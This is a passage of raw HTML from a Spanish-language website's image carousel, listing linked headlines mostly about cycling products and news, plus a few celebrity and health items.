					  <h2 itemprop="name">Specialized ruptura el precio del precio con $ 20,000 S-Works Turbo LEVO 4 Ltd Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="283" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/una-ex-participante-de-gran-hermano-anuncio-que-esta-embarazada-el-secreto-mejor-guardado-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/07/01/4owveBaYo_2000x1500__1.jpg" alt="Una ex participante de Gran Hermano anunció que está embarazada  “El secreto mejor guardado“ Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Una ex participante de Gran Hermano anunció que está embarazada  “El secreto mejor guardado“ Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="290" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-chaqueta-rapha-pro-team-gore-tex-es-la-mas-ligera-ahora-mas-duradera-y-sin-pfas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Rapha-Pro-Team-Lightweight-Gore-Tex-Jacket-is-PFAS-free_riding-in-the-rain.webp.webp" alt="Video ¡La chaqueta Rapha Pro Team Gore-Tex es la más ligera, ahora más duradera y sin PFAS!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡La chaqueta Rapha Pro Team Gore-Tex es la más ligera, ahora más duradera y sin PFAS!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="293" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/top-10-destinos-para-practicar-turismo-deportivo-en-espana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Top 10 destinos para practicar Turismo Deportivo en España</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="298" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-bueno-hacer-bicicleta-estatica-todos-los-dias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Es bueno hacer bicicleta estática todos los días?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="299" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-bosch-lanza-un-nuevo-motor-cx-r-cx-motor-obtiene-mas-energia-y-par-con-actualizacion-de-a/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Bosch-CX-R-motor.webp.webp" alt="Video Bosch lanza un nuevo motor CX-R, CX Motor obtiene más energía y par con actualización de aplicaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Bosch lanza un nuevo motor CX-R, CX Motor obtiene más energía y par con actualización de aplicaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="300" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ornot-x-chris-mcnally-limited-ultra-light-boxers-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Ornot-X-McNally-Ultralight-Boxer-Briefs-hero.webp.webp" alt="Ornot X Chris McNally Limited Ultra Light Boxers Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ornot X Chris McNally Limited Ultra Light Boxers Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="306" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prologo-expande-la-linea-ndr-con-cuatro-nuevas-sillas-de-montar-para-carreras-todoterreno/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Prologo-NDR-full-scaled.jpeg" alt="Video PROLOGO expande la línea NDR con cuatro nuevas sillas de montar para carreras todoterreno" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video PROLOGO expande la línea NDR con cuatro nuevas sillas de montar para carreras todoterreno</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="310" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-dura-el-diferencial/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/como-afecta-cambiar-la-relacion-de-mi-diferencial-a-mi-bicicleta-mundo-bicicletas-8.jpg" alt="Todo lo que debes saber sobre la durabilidad del diferencial en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todo lo que debes saber sobre la durabilidad del diferencial en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="311" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/un-participante-de-gran-hermano-denuncio-que-luciana-lo-incomoda-con-sus-comentarios-subidos-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/12/15/dnu0XmR2O_2000x1500__1.jpg" alt="Un participante de Gran Hermano denunció que Luciana lo incomoda con sus comentarios subidos de tono Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Un participante de Gran Hermano denunció que Luciana lo incomoda con sus comentarios subidos de tono Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="312" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wolf-tooth-agrega-plata-cruda-para-ese-a/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Wolf-Tooth-Components-Raw-Silver-Hero.jpeg" alt="Wolf Tooth agrega plata cruda para ese ambiente clásico de aluminio pulido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wolf Tooth agrega plata cruda para ese ambiente clásico de aluminio pulido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="318" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh-igravelx-nx-400-boost-con-bosch-performance-line-sx-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/BH-iGravelX-NX-scaled.jpg" alt="BH Igravelx NX – 400% Boost con Bosch Performance Line SX Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BH Igravelx NX – 400% Boost con Bosch Performance Line SX Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="319" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-pinarello-bolida-f-tt-se-vu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/2025-pinarello-bolide-f-tt-time-trial-bike-0.jpg" alt="La bicicleta Pinarello Bolida F TT se vuelve más rápida con la tecnología “Whale”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta Pinarello Bolida F TT se vuelve más rápida con la tecnología “Whale”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="321" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-bianchi-celebra-140-anos-con-la-edicion-fundador/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Bianchi-Founders-Edition-1536x858.png" alt="Video Bianchi celebra 140 años con la edición Fundador" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Bianchi celebra 140 años con la edición Fundador</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="325" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-p-zero-race-tlr-rs-es-el-neumat/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Pirelli-P-Zero-TLR-RS-header-scaled.jpeg" alt="Revisión: P Zero Race TLR RS es el neumático de carretera más rápido de Pirelli hasta la fecha" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión: P Zero Race TLR RS es el neumático de carretera más rápido de Pirelli hasta la fecha</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="328" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sistema-de-cambio-inalambrico-nxs-convertira-cualquier-cambio-mecanico-para-cualquier-bicicl/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/NXS-Wireless-System.webp.webp" alt="El sistema de cambio inalámbrico NXS convertirá cualquier cambio mecánico para cualquier bicicleta Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sistema de cambio inalámbrico NXS convertirá cualquier cambio mecánico para cualquier bicicleta Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="329" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rockshox-rudy-xl-crece-el-espacio-libre-de-neumaticos-y-viaja-para-mantener-el-ritmo-de-la-grav/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/RockShox_RudyXL_Durango_RG_5721-scaled.jpg" alt="Rockshox Rudy XL crece el espacio libre de neumáticos y viaja para mantener el ritmo de la grava moderna" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rockshox Rudy XL crece el espacio libre de neumáticos y viaja para mantener el ritmo de la grava moderna</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="330" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/crankbrothers-stamp-0-los-pedales-planos-de-plastico-ofrecen-un-agarre-bastante-bueno-en-alfile/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Crankbrothers-Stamp-0-plastic-platform-pedals-with-grippy-molded-traction-pins.webp.webp" alt="Crankbrothers Stamp 0 Los pedales planos de plástico ofrecen un agarre bastante bueno en alfileres moldeados: revisión Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Crankbrothers Stamp 0 Los pedales planos de plástico ofrecen un agarre bastante bueno en alfileres moldeados: revisión Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="331" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/T-Tronik-C-scaled.jpg" alt="Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="332" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nueva-opcion-de-longitud-de-manivela-ajustable-para-zwift-ride-smart-bike-ayuda-a-marcar-el-aju/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Zwift-communtiy-Live-event-mallorca-2025-12.webp.webp" alt="Nueva opción de longitud de manivela ajustable para Zwift Ride Smart Bike ayuda a marcar el ajuste Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nueva opción de longitud de manivela ajustable para Zwift Ride Smart Bike ayuda a marcar el ajuste Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="336" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-grava-de-carbono-rondo-r/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2024-Rondo-Ruut-G2-CF-adjustable-geometry-carbon-gravel-bike_riding.jpg" alt="La bicicleta de grava de carbono Rondo Ruut g2 lanza un estilo de triángulo interrumpido: primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de grava de carbono Rondo Ruut g2 lanza un estilo de triángulo interrumpido: primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="337" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diodra-s3-presenta-la-bicicleta-electric/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Diodra-S3-lightweight-simple-bamboo-ebike_made-in-Europe.jpg" alt="Diodra S3 presenta la bicicleta eléctrica de madera más ligera del mundo con marco de bambú laminado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diodra S3 presenta la bicicleta eléctrica de madera más ligera del mundo con marco de bambú laminado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="341" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-sillines-impresos-en-3d-personalizad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Fizik-One-To-One-Adaptive-custom-3D-printed-carbon-bicycle-saddle_my-custom-1-to-1-Aliante-padding-out-of-the-3d-printer.jpg" alt="Los sillines impresos en 3D personalizados uno a uno de Fizik utilizan un ajuste de presión rápido GebioMized: revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los sillines impresos en 3D personalizados uno a uno de Fizik utilizan un ajuste de presión rápido GebioMized: revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="345" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-amortiguador-rockshox-charger-3-1-202/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2025-rockshox-forks-with-charger-3-1-damper.jpg" alt="El amortiguador Rockshox Charger 3.1 2025 se vuelve más blando y sintonizable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El amortiguador Rockshox Charger 3.1 2025 se vuelve más blando y sintonizable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="348" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-maquinas-de-fabricacion-de-ruedas-un-arco-iris-de-collares-de-asiento-en-los-estados-unid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Wheels-Manufacturing-affordable-Seatpost-Collars-CNC-machined-in-the-USA_jewels.webp.webp" alt="Video Máquinas de fabricación de ruedas Un arco iris de collares de asiento en los Estados Unidos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Máquinas de fabricación de ruedas Un arco iris de collares de asiento en los Estados Unidos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="353" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-un-pequeno-guardia-de-cage-mrp-de-30-8g-tambien-puede-proteger-a-sus-desviadores-shimano-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/MRP-Cage-Guard-protects-Shimano-12-speed-MTB-derailleurs_XT-up-close.webp.webp" alt="Video ¡Un pequeño guardia de Cage MRP de $ 30, 8g también puede proteger a sus desviadores Shimano XTR & XT también!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Un pequeño guardia de Cage MRP de $ 30, 8g también puede proteger a sus desviadores Shimano XTR & XT también!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="355" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-maxxis-muestra-un-prototipo-de-suspension-completa-de-faction-bike-studio-32-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Faction-Bike-Studio-32_-Project-Big-Ben-prototype-full-suspension-MTB-Eurobike-07.webp.webp" alt="Video Maxxis muestra un prototipo de suspensión completa de Faction Bike Studio 32 “" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Maxxis muestra un prototipo de suspensión completa de Faction Bike Studio 32 “</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="356" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-superar-el-complejo-de-edipo-en-adultos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo superar el complejo de Edipo en adultos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="359" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-gravel-triton-aveiro-3d-ti-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Tritao-Aveiro-3D-titanium-gravel-bike-1.jpg" alt="Bicicleta de gravel Triton Aveiro 3D Ti que sale directamente de Portugal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de gravel Triton Aveiro 3D Ti que sale directamente de Portugal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="368" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-es-una-revelacion-revel-expande-la-alineacion-con-rerun-emtb-ritual-enduro-bike-new-range/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Revel-Re-Run-eMTB-side-on-trail.webp.webp" alt="Video ¡Es una revelación! Revel expande la alineación con Rerun EMTB, Ritual Enduro Bike, New Ranger Colores" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Es una revelación! Revel expande la alineación con Rerun EMTB, Ritual Enduro Bike, New Ranger Colores</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="369" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-firebird-2025-de-pivot-se-actualiza-geo-y-suspension-ademas-de-muchos-ajustes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Pivot-2025-Firebird-front-angle.webp.webp" alt="Video Firebird 2025 de Pivot se actualiza GEO y suspensión, además de muchos ajustes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Firebird 2025 de Pivot se actualiza GEO y suspensión, además de muchos ajustes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="370" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-titanio-mas-ligera-del-mundoja-el-marco-de-litespeed-coll-dels-reis-tiene-menos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Coll-dels-Reis-Showcase-Profile-Black-Large.webp.webp" alt="¿La ‘bicicleta de titanio más ligera del mundo?’ El marco de Litespeed Coll Dels Reis tiene menos de 1,000g Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿La ‘bicicleta de titanio más ligera del mundo?’ El marco de Litespeed Coll Dels Reis tiene menos de 1,000g Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="371" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-industria-nine-hydra-2-hubs-son-mas-fuertes-mas-duraderos-con-menos-arrastre-y-mas-com/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Industry-Nine-Hydra-2-hub-ebike-wheelset-review-10.webp.webp" alt="La nueva industria Nine Hydra 2 Hubs son más fuertes, más duraderos, con menos arrastre y más compromiso Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva industria Nine Hydra 2 Hubs son más fuertes, más duraderos, con menos arrastre y más compromiso Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="372" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rose-sneak-3-eq-es-la-primera-bicicleta-para-obtener-el-cambio-automatico-sin-bateria-de-qauto-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/ROSE-Bikes-Sneak-3-EQ-hero.webp.webp" alt="Rose Sneak 3 EQ es la primera bicicleta para obtener el cambio automático sin batería de Q’auto Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rose Sneak 3 EQ es la primera bicicleta para obtener el cambio automático sin batería de Q’auto Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="373" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-enve-ses-4-5-pro-construye-ruedas-de-carretera-de-carbono-mas-ligeras-por-lo-que-tadej-es/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/New-ultralight-aero-ENVE-SES-4-5-Pro-lightweight-aerodynamic-carbon-all-rounder-climbing-wheels.webp.webp" alt="Video Enve SES 4.5 Pro construye ruedas de carretera de carbono más ligeras, por lo que Tadej es aerodinámico incluso cuando sube" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Enve SES 4.5 Pro construye ruedas de carretera de carbono más ligeras, por lo que Tadej es aerodinámico incluso cuando sube</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="374" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-todos-los-frenos-sram-mtb-se-detienen-en-el-aceite-mineral-base-maven-db6-y-db4-power-dow/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Maven-Base-and-DB-brakes-bring-big-stopping-power-down-in-price.webp.webp" alt="Video Todos los frenos SRAM MTB se detienen en el aceite mineral – Base Maven, DB6 y DB4 Power Down Power" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Todos los frenos SRAM MTB se detienen en el aceite mineral – Base Maven, DB6 y DB4 Power Down Power</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="377" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colnago-ai-te-permite-charlar-sobre-su-historia-bicicletas-y-mas-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/colnago-AI-archives-eddy-merckx-photo-1.webp.webp" alt="Colnago Ai te permite “charlar” sobre su historia, bicicletas y más Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colnago Ai te permite “charlar” sobre su historia, bicicletas y más Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="380" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-carretera-surly-de-menos-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Impossible-Surly-Preamble-hero.jpg" alt="¿Bicicleta de carretera Surly de menos de 19 libras?  Surly revela el preámbulo ultraligero de un empleado." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Bicicleta de carretera Surly de menos de 19 libras?  Surly revela el preámbulo ultraligero de un empleado.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="381" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuales-son-los-ansioliticos-naturales-mas-potentes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2020/10/CuÃ¡les-son-los-ansiolÃ­ticos-naturales-mÃ¡s-potentes.-Lavanda.jpg" alt="Cuáles son los ansiolíticos naturales más potentes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cuáles son los ansiolíticos naturales más potentes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="382" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-airpods-pro-3-de-apple-ofrece-sensor-de-frecuencia-cardiaca-en-el-oido-perfecto-para-el-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Apple-AirPods-Pro-3-hero.jpeg" alt="Video AirPods Pro 3 de Apple ofrece sensor de frecuencia cardíaca en el oído. ¿Perfecto para el ciclismo interior?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video AirPods Pro 3 de Apple ofrece sensor de frecuencia cardíaca en el oído. ¿Perfecto para el ciclismo interior?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="385" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prototipo-primer-viaje-trabajo-en-progreso-piloto-de-prueba-e-incluso-neumaticos-de-grava/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/XC-World-Cup-Nove-Mesto-fast-cross-country-tire-development-with-Prototypes_First-Rides_Works-In-Pro.webp" alt="Video Prototipo, primer viaje, trabajo en progreso, piloto de prueba e incluso neumáticos de grava Race XC World Cup" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Prototipo, primer viaje, trabajo en progreso, piloto de prueba e incluso neumáticos de grava Race XC World Cup</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="386" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pinarello-celebra-el-50-aniversario-de-la-victoria-de-giro-ditalia-con-el-dogma-f-edizione-spec/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Pinarello-Dogma-F-Special-Edition-Studio-angle.webp.webp" alt="Pinarello celebra el 50 aniversario de la victoria de Giro d’Italia con el dogma f edizione specialee Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pinarello celebra el 50 aniversario de la victoria de Giro d’Italia con el dogma f edizione specialee Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="387" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aplicacion-rockshox-trailhead-actualizad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/rockshox-trailhead-app-2024-update-screenshots-0.jpg" alt="Aplicación Rockshox Trailhead actualizada con más consejos para ajustar la suspensión y manuales de servicio" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aplicación Rockshox Trailhead actualizada con más consejos para ajustar la suspensión y manuales de servicio</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="389" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-tiny-muc-off-airmach-electric-mini-proflator-bomba-inflator-hizo-que-los-co2-sea/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Muc-Off-AirMach-Electric-Mini-Pro-Inflator-tire-pump.webp.webp" alt="Video Revisión: Tiny MUC-Off Airmach Electric Mini Proflator Bomba inflator hizo que los CO2 sean obsoletos para mí" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión: Tiny MUC-Off Airmach Electric Mini Proflator Bomba inflator hizo que los CO2 sean obsoletos para mí</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="391" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fiftyone-sika-es-una-bicicleta-de-carret/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/fiftyone-sika-all-road-bike-6.jpg" alt="FiftyOne Sika es una bicicleta de carretera de nivel profesional de 690 g para ciclistas reales" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">FiftyOne Sika es una bicicleta de carretera de nivel profesional de 690 g para ciclistas reales</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="393" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-ep801-race-tune-ahora-disponible/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/shimano-ep801-race-tune-firmware-update-1.jpg" alt="Shimano EP801 “Race Tune” ahora disponible como actualización de firmware" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano EP801 “Race Tune” ahora disponible como actualización de firmware</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="394" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-daniela-celis-rompio-en-llanto-al-enterarse-en-vivo-de-la-infidelidad-de-thiago-medina-co/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/08/27/a9Kv4bqq4_2000x1500__1.jpg" alt="Video Daniela Celis rompió en llanto al enterarse en vivo de la infidelidad de Thiago Medina con una ex Gran Hermano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Daniela Celis rompió en llanto al enterarse en vivo de la infidelidad de Thiago Medina con una ex Gran Hermano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="395" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-saddle-de-fenomeno-especializado-recibe-el-tratamiento-con-espejo-pro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Specialized-Phenom-Pro-Mirror-Saddle-scaled.webp.webp" alt="Video Saddle de fenómeno especializado recibe el tratamiento con espejo pro" loading="lazy" async itemprop="contentUrl"/>
